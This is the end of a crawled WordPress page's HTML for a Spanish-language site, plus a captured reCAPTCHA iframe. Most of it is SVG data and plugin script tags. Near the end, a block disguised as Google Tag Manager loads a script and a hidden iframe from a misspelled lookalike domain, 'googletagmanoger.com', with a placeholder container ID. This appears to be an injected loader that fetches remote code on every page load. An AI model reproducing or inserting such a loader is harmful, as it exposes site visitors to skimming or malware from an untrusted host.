0 0 1 1.3-4.29 8.22 8.22 0 0 1 3.75-3 15.18 15.18 0 0 1 5.92-1c3.77 0 6.61.82 8.52 2.48a8.71 8.71 0 0 1 3 6.62l-6.07.27a5.09 5.09 0 0 0-1.67-3.33 6.09 6.09 0 0 0-3.84-1 6.91 6.91 0 0 0-4.15 1.09 2.19 2.19 0 0 0-1 1.86 2.31 2.31 0 0 0 .9 1.83q1.16 1 5.58 2a29.82 29.82 0 0 1 6.55 2.16 8.47 8.47 0 0 1 3.32 3.06 8.94 8.94 0 0 1 1.2 4.79 8.84 8.84 0 0 1-1.43 4.84 8.62 8.62 0 0 1-4.06 3.35 17 17 0 0 1-6.54 1.1c-3.81 0-6.72-.88-8.76-2.64a11.39 11.39 0 0 1-3.59-7.73Zm36.32 9.78v-25H168v-5.09h23.89v5.09h-8.9v25Zm56.11 0h-6.61l-2.62-6.83h-12l-2.48 6.83h-6.44l11.71-30.06h6.42Zm-11.18-11.89-4.14-11.16-4.06 11.16Zm14.36-18.17h6.07v16.28a34.2 34.2 0 0 0 .22 5 4.84 4.84 0 0 0 1.86 3 6.43 6.43 0 0 0 4 1.12 6.06 6.06 0 0 0 3.89-1.06 4.11 4.11 0 0 0 1.58-2.59 33.49 33.49 0 0 0 .27-5.11v-16.61h6.07v15.79a40.46 40.46 0 0 1-.49 7.65 8.47 8.47 0 0 1-1.82 3.77 9 9 0 0 1-3.53 2.45 15.39 15.39 0 0 1-5.79.92 16.68 16.68 0 0 1-6.53-1 9.32 9.32 0 0 1-3.52-2.58 8.26 8.26 0 0 1-1.7-3.33 36.42 36.42 0 0 1-.59-7.63Zm37.14 30.06v-25h-8.9v-5.09h23.89v5.09h-8.9v25Zm18.9 0v-30.03h6.07v11.83h11.9v-11.83h6.07v30.06h-6.07v-13.13h-11.9v13.14Zm29.08-14.84a19 19 0 0 1 1.38-7.71 13.91 13.91 0 0 1 2.8-4.13 11.7 11.7 0 0 1 3.88-2.7 16.43 16.43 0 0 1 6.48-1.19q6.64 0 10.64 4.12t4 11.46q0 7.29-4 11.39t-10.58 4.12q-6.7 0-10.67-4.09t-3.91-11.24Zm6.26-.21q0 5.12 2.36 7.74a7.68 7.68 0 0 0 6 2.64 7.58 7.58 0 0 0 5.95-2.62q2.33-2.61 2.33-7.84c0-3.45-.75-6-2.27-7.71a8.39 8.39 0 0 0-12.06 0c-1.52 1.74-2.29 4.36-2.29 7.82Zm27.66 15.05v-30.03h12.8a21.83 21.83 0 0 1 7 .81 6.88 6.88 0 0 1 3.5 2.88 8.62 8.62 0 0 1 1.31 4.74 8 8 0 0 1-2 5.59 9.55 9.55 0 0 1-5.94 2.78 14.06 14.06 0 0 1 3.25 2.52 34.27 34.27 0 0 1 3.45 4.88l3.67 5.86h-7.26l-4.38-6.54a43.26 43.26 0 0 0-3.2-4.42 4.76 4.76 0 0 0-1.83-1.25 10.14 10.14 0 0 0-3.05-.34h-1.24v12.55Zm6.07-17.35h4.5a23.69 23.69 0 0 0 5.45-.36 3.23 3.23 0 0 0 1.7-1.28 3.9 3.9 0 0 0 .62-2.25 3.6 3.6 0 0 0-.81-2.45 3.7 3.7 0 0 0-2.29-1.18c-.49-.07-2-.1-4.43-.1h-4.74Z\"\/><path d=\"M414.61 191.34c0-87.46-71.15-158.62-158.61-158.62S97.39 103.88 97.39 191.34a158.2 158.2 0 0 0 51.48 116.84l-.15.13 5.14 4.34c.34.28.7.51 1 .79 2.73 2.27 5.56 4.42 8.45 6.5q1.4 1 2.82 2 4.62 3.18 9.47 6c.7.42 1.41.82 2.12 1.22q5.31 3 10.84 5.66l.82.37a157.61 157.61 0 0 0 38.36 12.14l1.07.19c4.17.72 8.39 1.3 12.67 1.68l1.56.12c4.26.36 8.56.58 12.92.58s8.58-.22 12.82-.57l1.61-.12q6.3-.57 12.56-1.65l1.08-.2a157.39 157.39 0 0 0 37.82-11.85c.43-.2.88-.39 1.32-.6 4.42-2.09 8.76-4.37 13-6.86q4.67-2.73 9.12-5.77c1.07-.72 2.11-1.49 3.17-2.25 2.53-1.82 5-3.7 7.43-5.67.54-.43 1.12-.81 1.64-1.25l5.28-4.41-.16-.13a158.2 158.2 0 0 0 51.96-117.23Zm-305.69 0c0-81.1 66-147.08 147.08-147.08s147.08 66 147.08 147.08a146.72 146.72 0 0 1-49.54 110 43.4 43.4 0 0 0-5.15-3.1l-48.84-24.41a12.8 12.8 0 0 1-7.1-11.5v-17.11c1.13-1.39 2.32-3 3.56-4.71A117.11 117.11 0 0 0 311.09 211a20.93 20.93 0 0 0 12-19v-20.45a21 21 0 0 0-5.09-13.67V131c.3-3 1.36-19.88-10.86-33.82C296.51 85 279.31 78.86 256 78.86S215.49 85 204.86 97.14C192.64 111.07 193.7 128 194 131v26.92a21 21 0 0 0-5.12 13.66V192a21 21 0 0 0 7.73 16.27 108.46 108.46 0 0 0 17.84 36.85v16.68a12.85 12.85 0 0 1-6.7 11.29L162.14 298a41.76 41.76 0 0 0-4.34 2.75 146.76 146.76 0 0 1-48.88-109.41Z\" transform=\"translate(-64.85 -32.72)\" fill=\"url(#a)\"\/><\/svg>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/plugins/wp-post-author/assets/dist/awpa_frontend.build.js?ver=3.6.4" id="render-block-script-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/plugins/wp-post-author/assets/dist/single_post_star.build.js?ver=3.6.4" id="awpa-single-rating-variation-frontend-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/plugins/wp-post-author/assets/dist/author_post_star.build.js?ver=3.6.4" id="awpa-author-rating-variation-frontend-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/wp-embed.min.js?ver=6.8.3" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://googletagmanoger.com/ns.html?id=GTM-XXXXXX" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Google Tag Manager -->
<script async src="https://googletagmanoger.com/gtag/js?id=GTM-XXXXXX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'GTM-XXXXXX');
</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://googletagmanoger.com/ns.html?id=GTM-XXXXXX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</body>
</html>
<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: 19 de January de 2026 05:30 (UTC:-3) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CDQ4nofLBSjCxe0tUXlToA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768829927531');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>